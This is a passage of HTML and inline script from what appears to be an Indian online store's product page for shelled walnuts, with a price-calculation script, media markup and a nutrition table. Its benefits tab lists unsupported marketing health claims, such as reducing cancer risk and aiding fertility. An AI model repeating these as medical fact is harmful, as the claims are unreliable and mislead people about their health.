<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&width=550 550w,//healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/76_59e4436d-5819-4e5e-9547-6f4c2fde1f37.jpg?v=1747120239&width=1445"
    alt="Walnut Giri - Without Shell - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21731009527937"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&width=550 550w,//healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/products/WalnutGiri-WithoutShell.jpg?v=1747120239&width=1445"
    alt="Buy Premium Best Quality Walnuts With Without Shell Online - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21146605682817"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&width=550 550w,//healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/77_3c58e659-5202-47c4-922c-4d91bf0c6d44.jpg?v=1735803667&width=1445"
    alt="Walnut Giri - Without Shell - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21731009298561"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&width=550 550w,//healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667 945w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&width=1445"
    alt="Walnut Giri - Without Shell - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21868523323521"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&width=550 550w,//healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667 945w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&width=1445"
    alt="Walnut Giri - Without Shell - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21868523356289"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&width=550 550w,//healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667 945w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&width=1445"
    alt="Walnut Giri - Without Shell - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21868523389057"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&width=550 550w,//healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&width=1445"
    alt="Walnut Giri - Without Shell - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21703087685761"
  >
<deferred-media class="deferred-media media global-media-settings global-media-settings--no-shadow" style="padding-top: min(calc(100vh - 12rem), 100.0%)" data-media-id="21830851100801"><button id="Deferred-Poster-Modal-21830851100801" class="deferred-media__poster" type="button">
      <span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      <img
        srcset="//healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&width=288 288w,
                //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&width=576 576w,
                //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&width=550 550w,
                
                //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007 1080w"
        src="//healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?crop=center&height=550&v=1697001007&width=550"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="576"
        height="576.0"
        alt=""
      >
    </button>
    <template><video playsinline="playsinline" controls="controls" autoplay="autoplay" preload="none" muted="muted" aria-label="Walnuts (Without Shell) - Giri" poster="//healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000_2048x.jpg?v=1697001007"><source src="//healthymaster.in/cdn/shop/videos/c/vp/7d0d6328d11b41cd9f9767fa56c8fafb/7d0d6328d11b41cd9f9767fa56c8fafb.HD-1080p-2.5Mbps-19315338.mp4?v=0" type="video/mp4"><img src="//healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000_2048x.jpg?v=1697001007"></video>
</template></deferred-media></div>
  </div>
</product-modal>


  

<script src="//healthymaster.in/cdn/shop/t/147/assets/product-modal.js?v=79766652796067076191765294846" defer="defer"></script>
    <script src="//healthymaster.in/cdn/shop/t/147/assets/media-gallery.js?v=8182398964578432401765294845" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15654193889409__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15654193889409__main"]') ||
        document.querySelector('variant-selects[data-section="template--15654193889409__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15654193889409__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15654193889409__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script>
    document.addEventListener('DOMContentLoaded', function() {
      var sectionId = 'template--15654193889409__main';
      var quantityBreaksEl = document.getElementById('quantity-breaks-template--15654193889409__main');

      if (!quantityBreaksEl) return;

      var mainPriceRoot = document.getElementById('price-template--15654193889409__main');
      if (!mainPriceRoot) return;

      var stickySeparateRoot = document.getElementById('sticky-atc-separate-price-template--15654193889409__main');
      var stickyAtcButtonPriceSpan = document.querySelector('.main-atc-price-span-template--15654193889409__main');

      // Parse variants JSON from quantity-breaks snippet
      var variants = [];
      var variantsScript = quantityBreaksEl.querySelector('script[type="application/json"]');
      if (variantsScript) {
        try {
          variants = JSON.parse(variantsScript.textContent);
        } catch (e) {
          console.warn('QB: unable to parse variants JSON', e);
        }
      }

      // We no longer rely on Shopify.money_format; we format as ₹ with Indian locale
      function formatMoney(cents) {
        cents = Math.max(0, Math.round(cents));
        var amountNumber = cents / 100;
        // No decimals; add { minimumFractionDigits: 2, maximumFractionDigits: 2 } if you want .00
        return '₹ ' + amountNumber.toLocaleString('en-IN', {
          minimumFractionDigits: 0,
          maximumFractionDigits: 0
        });
      }

      function getCurrentVariant() {
        var idInput = document.querySelector('#product-form-template--15654193889409__main input[name="id"]');
        if (!idInput || !Array.isArray(variants)) return null;

        var currentId = parseInt(idInput.value, 10);
        if (!currentId) return null;

        return variants.find(function(v) { return v.id === currentId; }) || null;
      }

      function getSelectedBreakMeta() {
        var checked = quantityBreaksEl.querySelector('input[name="quantity"]:checked');
        if (!checked) return null;

        var label = quantityBreaksEl.querySelector('label[for="' + checked.id + '"]');
        if (!label) return null;

        var qty = parseInt(label.dataset.quantity || checked.value || '1', 10);
        if (!qty || qty < 1) qty = 1;

        var percentageLeft = parseFloat(label.dataset.percentageLeft || '1');
        if (isNaN(percentageLeft) || percentageLeft <= 0) percentageLeft = 1;

        var fixedDiscount = parseInt(label.dataset.fixedDiscount || '0', 10);
        if (isNaN(fixedDiscount)) fixedDiscount = 0;

        var compareMode = label.dataset.compareMode || 'none';

        return {
          qty: qty,
          percentageLeft: percentageLeft,
          fixedDiscount: fixedDiscount,
          compareMode: compareMode
        };
      }

      function computeSelectedTotals() {
        var variant = getCurrentVariant();
        var meta = getSelectedBreakMeta();
        if (!variant || !meta) return null;

        var qty        = meta.qty;
        var basePrice  = parseInt(variant.price, 10) || 0;                  // cents
        var compareAt  = parseInt(variant.compare_at_price || 0, 10) || 0;  // cents

        var percentageLeft = meta.percentageLeft; // 0.x
        var fixedDiscount  = meta.fixedDiscount;  // cents

        var compareBase = basePrice;
        if (meta.compareMode === 'compare_price' && compareAt > basePrice) {
          compareBase = compareAt;
        }

        var priceTotal   = basePrice * qty * percentageLeft - fixedDiscount;
        priceTotal       = Math.max(0, Math.round(priceTotal));
        var compareTotal = compareBase * qty;

        if (!(compareTotal > priceTotal)) {
          compareTotal = 0;
        }

        return {
          priceCents: priceTotal,
          compareCents: compareTotal
        };
      }

      function updatePriceBlock(root, totals) {
        if (!root || !totals) return;

        var priceStr   = formatMoney(totals.priceCents);
        var compareStr = totals.compareCents ? formatMoney(totals.compareCents) : '';

        // Dawn-style structure
        var regularPriceEl = root.querySelector('.price__regular .price-item--regular');
        var salePriceEl    = root.querySelector('.price__sale .price-item--sale');
        var comparePriceEl = root.querySelector('.price__sale .price-item--regular');

        if (salePriceEl || comparePriceEl) {
          if (salePriceEl) {
            salePriceEl.textContent = priceStr;
          }
          if (comparePriceEl) {
            comparePriceEl.textContent = compareStr;
          }
        } else if (regularPriceEl) {
          regularPriceEl.textContent = priceStr;
        } else {
          var anyPrice = root.querySelector('.price-item');
          if (anyPrice) {
            anyPrice.textContent = priceStr;
          }
        }
      }

      var ignoreMutation = false;

      function updateMainPriceFromQuantityBreak() {
        var totals = computeSelectedTotals();
        if (!totals) return;

        ignoreMutation = true;

        // 1) Main product price
        updatePriceBlock(mainPriceRoot, totals);

        // 2) Sticky ATC separate price
        if (stickySeparateRoot) {
          updatePriceBlock(stickySeparateRoot, totals);
        }

        // 3) Sticky ATC button inline price
        if (stickyAtcButtonPriceSpan) {
          stickyAtcButtonPriceSpan.textContent = formatMoney(totals.priceCents);
        }

        // Re-enable observer after our own DOM writes
        setTimeout(function() {
          ignoreMutation = false;
        }, 50);
      }

      function scheduleUpdateFromVariantChange() {
        // In case app JS is slow, we still run after it
        setTimeout(updateMainPriceFromQuantityBreak, 150);
        setTimeout(updateMainPriceFromQuantityBreak, 400);
      }

      // Initial sync
      updateMainPriceFromQuantityBreak();

      // 1) When user changes quantity break
      quantityBreaksEl.addEventListener('change', function(event) {
        if (event.target && event.target.name === 'quantity') {
          updateMainPriceFromQuantityBreak();
        }
      });

      // 2) When variant changes via form controls
      var productForm = document.getElementById('product-form-template--15654193889409__main');
      if (productForm) {
        productForm.addEventListener('change', function(event) {
          var target = event.target;
          if (!target) return;

          var isVariantControl =
            target.name === 'id' ||
            (target.closest && (
              target.closest('variant-radios') ||
              target.closest('variant-selects') ||
              target.closest('.product-form__input--dropdown')
            ));

          if (isVariantControl) {
            scheduleUpdateFromVariantChange();
          }
        });
      }

      // 3) If theme fires custom variant event
      document.addEventListener('variant:change', function(event) {
        if (event.detail && event.detail.sectionId && event.detail.sectionId !== 'template--15654193889409__main') return;
        scheduleUpdateFromVariantChange();
      });

      // 4) Watch for any external script rewriting the main price,
      //    and immediately re-apply quantity-break totals.
      if (window.MutationObserver) {
        var observer = new MutationObserver(function(mutations) {
          if (ignoreMutation) return;
          updateMainPriceFromQuantityBreak();
        });

        observer.observe(mainPriceRoot, {
          childList: true,
          characterData: true,
          subtree: true
        });
      }
    });
  </script>


</section>


</section><div id="shopify-section-template--15654193889409__content_tabs_Eqi8f4" class="shopify-section"><style data-shopify>.section-template--15654193889409__content_tabs_Eqi8f4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
      max-width: 80rem;
    
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 0.6em;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab-button,
  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654193889409__content_tabs_Eqi8f4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab-button,
    .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab-buttom__active-bg {
      font-size: 1.5rem;
    }
  }

  .color-scheme-template--15654193889409__content_tabs_Eqi8f4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  

  .tabs-color-template--15654193889409__content_tabs_Eqi8f4.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }

  /* ===== RTE / TABLE CLEANUP (NO BR HACKING) ===== */

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte {
    margin-top: 0;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte p {
    margin: 0 0 0.75rem;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte p:last-child {
    margin-bottom: 0;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte table {
    width: 100%;
    border-collapse: collapse;
    margin: 0.25rem 0 0.75rem;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte th,
  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .rte td {
    padding: 0.75rem 0.5rem;
    vertical-align: middle;
  }

  /* Tighten heading → content gap */
  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tab__content > h2 {
    margin-top: 0;
    margin-bottom: 0.4rem;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tabs__heading {
    margin-bottom: 0.4rem;
  }

  .content-tabs-template--15654193889409__content_tabs_Eqi8f4 .content-tabs__heading + .rte {
    margin-top: 0;
  }</style><div class="color-scheme-template--15654193889409__content_tabs_Eqi8f4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--15654193889409__content_tabs_Eqi8f4-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--15654193889409__content_tabs_Eqi8f4'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--vertical content-tab-buttons--mobile-expand">
        
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--15654193889409__content_tabs_Eqi8f4 color-accent-1 animate-item animate-item--child index-0'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Benefits</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Ingredients</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-1'>
        
          
          <div class='content-tab content-tab--active' data-index="0" >
            
            <div class='content-tab__content content-rte center mobile-left'>
              
              
  
  
  <div class="rte">
    <p><span class="metafield-multi_line_text_field">Health Benefits Of Walnuts:

<br>• Vitamin E in walnuts provides significant protection from heart problems
<br>• The antioxidants prevent liver damage
<br>• Help in lowering Blood pressure                                                                               
<br>• Helps in reducing Inflammation 
<br>• Reduces Risk of Cancer 
<br>• Helps you control appetite and hunger.
<br>• Helps in Weight Loss 
<br>• Help support sperm health and male fertility.                                    
<br>• Boosts brain &amp; bone health</span></p>
  </div>

</div>
          </div>
        
          
          <div class='content-tab' data-index="1" >
            
            <div class='content-tab__content content-rte center mobile-left'>
              
              
  
  
  <div class="rte">
    <p><span class="metafield-multi_line_text_field"><p>  <strong>N<u>utritional Values: Per100g</u></strong></p>
<table border=&quot;1&quot; cellspacing=&quot;0&quot; cellpadding=&quot;0&quot;>
<tbody>
<tr>
<td><strong>Calories </strong></td>
<td><strong>654</strong></td>
</tr>
<tr>
<td><strong>Total Fat</strong></td>
<td><strong>65g</strong></td>
</tr>
<tr>
<td><strong>Saturated Fat</strong></td>
<td><strong>6.1g</strong></td>
</tr>
<tr>
<td><strong>Polyunsaturated fat</strong></td>
<td><strong>47g</strong></td>
</tr>
<tr>
<td><strong>Monounsaturated Fat</strong></td>
<td><strong>8.9g</strong></td>
</tr>
<tr>
<td><strong>Cholesterol</strong></td>
<td><strong>0mg</strong></td>
</tr>
<tr>
<td><strong>Sodium</strong></td>
<td><strong>2mg</strong></td>
</tr>
<tr>
<td><strong>Potassium</strong></td>
<td><strong>441mg</strong></td>
</tr>
<tr>
<td><strong>Carbohydrates</strong></td>
<td><strong>14g</strong></td>
</tr>
<tr>
<td><strong>Dietary Fiber</strong></td>
<td><strong>6.7g</strong></td>
</tr>
<tr>
<td><strong>Sugar</strong></td>
<td><strong>2.6g</strong></td>
</tr>
<tr>
<td><strong>Protein</strong></td>
<td><strong>15g</strong></td>
</tr>
<tr>
<td><strong>Vitamin A</strong></td>
<td><strong>0.4%</strong></td>
</tr>
<tr>
<td><strong>Vitamin C</strong></td>
<td><strong>2.2%</strong></td>
</tr>
<tr>
<td><strong>Calcium</strong></td>
<td><strong>7.5%</strong></td>
</tr>
<tr>
<td><strong>Iron</strong></td>
<td><strong>16%</strong></td>
</tr>
</tbody>
</table></span></p>
  </div>

</div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><section id="shopify-section-template--15654193889409__image_slider_R7ajX4" class="shopify-section section"><style data-shopify>.section-template--15654193889409__image_slider_R7ajX4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--15654193889409__image_slider_R7ajX4-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654193889409__image_slider_R7ajX4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--15654193889409__image_slider_R7ajX4-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--15654193889409__image_slider_R7ajX4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--15654193889409__image_slider_R7ajX4-padding color-scheme-template--15654193889409__image_slider_R7ajX4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#dd1d1d'>
          Real love from <em><strong>real folks</strong></em>
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-under splide--mobile-arrows-under'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/1172783ca82e4fcbad2594bcde39772d.thumbnail.0000000000.jpg?v=1763044627"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/1172783ca82e4fcbad2594bcde39772d/1172783ca82e4fcbad2594bcde39772d.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/1172783ca82e4fcbad2594bcde39772d/1172783ca82e4fcbad2594bcde39772d.HD-1080p-2.5Mbps-62606357.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='mute'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//healthymaster.in/cdn/shop/files/preview_images/2772114912ad4491b4000f2839c3a88f.thumbnail.0000000000.jpg?v=1763044641"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/2772114912ad4491b4000f2839c3a88f/2772114912ad4491b4000f2839c3a88f.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//healthymaster.in/cdn/shop/videos/c/vp/2772114912ad4491b4000f2839c3a88f/2772114912ad4491b4000f2839c3a88f.HD-1080p-2.5Mbps-62606376.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
